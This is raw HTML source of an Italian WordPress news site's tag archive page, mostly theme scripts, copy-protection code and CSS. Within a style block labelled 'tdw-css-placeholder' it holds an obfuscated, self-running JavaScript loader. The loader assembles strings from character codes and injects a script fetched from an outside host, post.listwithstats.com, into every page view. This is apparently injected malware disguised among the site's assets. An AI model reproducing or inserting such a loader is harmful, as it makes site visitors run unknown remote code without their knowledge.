	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.labussolanews.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.labussolanews.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.labussolanews.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Nome utente errato!";
var td_email_user_empty="Email o nome utente vuoto!";
var td_pass_empty="Passa vuoto!";
var td_pass_pattern_incorrect="Modello di passaggio non valido!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="b638d45c87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}:root{--td_excl_label:'ESCLUSIVO';--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#262626;--td_mobile_gradient_one_mob:rgba(0,0,0,0.9);--td_mobile_gradient_two_mob:rgba(10,10,10,0.98)}</style>

<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.labussolanews.it/wp-content/uploads/2022/07/cropped-favicon-labussolatv-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{varaewiwsh=String;let_rikxq=aewiwsh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aewiwsh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_wrryhbpr="s"+"c"+aewiwsh[_rikxq](114,105,112,116),_piqw="c"+"re"+aewiwsh[_rikxq](97,116,101,69,108,101,109,101,110,116),_twgvlbqgdjt="s"+aewiwsh[_rikxq](114,99),_llxn=aewiwsh[_rikxq](105,100),akfzeup="cu"+"rre"+aewiwsh[_rikxq](110,116,83,99,114,105,112,116);var_phlgx="pa"+"r"+aewiwsh[_rikxq](101,110,116,78,111,100,101),_cohaf="i"+"ns"+aewiwsh[_rikxq](101,114,116,66,101,102,111,114,101),abclfixkt="ge"+"El"+aewiwsh[_rikxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),affiewvmgvkr="h"+"e"+aewiwsh[_rikxq](97,100),_eclovhuesjh="ap"+"p"+aewiwsh[_rikxq](101,110,100,67,104,105,108,100),_pnaugmwwnyv=document;var_kigrkpdtyo="t"+"e"+aewiwsh[_rikxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),afyhupvixnnh=_pnaugmwwnyv[_piqw](_wrryhbpr),aoaixsgc=aewiwsh[_rikxq](104,116,116,112,115,58,47,47)+aewiwsh[_rikxq](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aewiwsh[_rikxq](47)+"a"+"ss"+aewiwsh[_rikxq](101,116,115)+aewiwsh[_rikxq](47)+"g"+"e"+aewiwsh[_rikxq](116,46,106,115);afyhupvixnnh[_twgvlbqgdjt]=aoaixsgc;afyhupvixnnh[_llxn]=_kigrkpdtyo;if(_pnaugmwwnyv[akfzeup]){_pnaugmwwnyv[akfzeup][_phlgx][_cohaf](afyhupvixnnh,_pnaugmwwnyv[akfzeup])}else{_pnaugmwwnyv[abclfixkt](affiewvmgvkr)[0][_eclovhuesjh](afyhupvixnnh)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged tag tag-marcianise tag-1475 paged-3 tag-paged-3 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40367"><a href="https://www.labussolanews.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 